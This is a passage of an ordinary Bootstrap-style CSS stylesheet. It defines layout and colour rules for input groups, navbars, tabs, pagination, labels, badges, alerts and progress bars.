	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell
}

.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	z-index: 2;
	margin-left: -1px
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
	background-color: #eee;
	border-color: #337ab7
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:focus,
	.nav-tabs.nav-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #337ab7
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:focus,
	.nav-tabs-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-bottom .navbar-collapse,
	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {

	.navbar-fixed-bottom .navbar-collapse,
	.navbar-fixed-top .navbar-collapse {
		max-height: 200px
	}
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {

	.container-fluid>.navbar-collapse,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-bottom,
.navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

@media (min-width:768px) {

	.navbar-fixed-bottom,
	.navbar-fixed-top {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-brand>img {
	display: block
}

@media (min-width:768px) {

	.navbar>.container .navbar-brand,
	.navbar>.container-fluid .navbar-brand {
		margin-left: -15px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu .dropdown-header,
	.navbar-nav .open .dropdown-menu>li>a {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-nav .open .dropdown-menu>li>a:hover {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 15px;
		padding-bottom: 15px
	}
}

.navbar-form {
	padding: 10px 15px;
	margin-top: 8px;
	margin-right: -15px;
	margin-bottom: 8px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .form-control-static {
		display: inline-block
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .form-control,
	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn {
		width: auto
	}

	.navbar-form .input-group>.form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .checkbox,
	.navbar-form .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .checkbox label,
	.navbar-form .radio label {
		padding-left: 0
	}

	.navbar-form .checkbox input[type=checkbox],
	.navbar-form .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media (min-width:768px) {
	.navbar-text {
		float: left;
		margin-right: 15px;
		margin-left: 15px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left !important
	}

	.navbar-right {
		float: right !important;
		margin-right: -15px
	}

	.navbar-right~.navbar-right {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav>li>a {
	color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
	color: #333
}

.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
	color: #fff;
	background-color: #080808
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #9d9d9d
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #fff;
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #9d9d9d
}

.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #337ab7;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
	z-index: 2;
	color: #23527c;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
	z-index: 3;
	color: #fff;
	cursor: default;
	background-color: #337ab7;
	border-color: #337ab7
}

.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:focus,
.pager li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:focus,
a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:focus,
.label-default[href]:hover {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #337ab7
}

.label-primary[href]:focus,
.label-primary[href]:hover {
	background-color: #286090
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:focus,
.label-success[href]:hover {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:focus,
.label-info[href]:hover {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:focus,
.label-warning[href]:hover {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:focus,
.label-danger[href]:hover {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-group-xs>.btn .badge,
.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:focus,
a.badge:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #337ab7;
	background-color: #fff
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding-top: 30px;
	padding-bottom: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron .h1,
.jumbotron h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron,
.container-fluid .jumbotron {
	padding-right: 15px;
	padding-left: 15px;
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}

	.container .jumbotron,
	.container-fluid .jumbotron {
		padding-right: 60px;
		padding-left: 60px
	}

	.jumbotron .h1,
	.jumbotron h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: border .2s ease-in-out;
	-o-transition: border .2s ease-in-out;
	transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
	margin-right: auto;
	margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
	border-color: #337ab7
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: 700
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}

	to {
		background-position: 0 0
	}
}

.progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #337ab7;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-bar-striped,
.progress-striped .progress-bar {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	-webkit-background-size: 40px 40px;
	background-size: 40px 40px
}

.progress-bar.active,
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
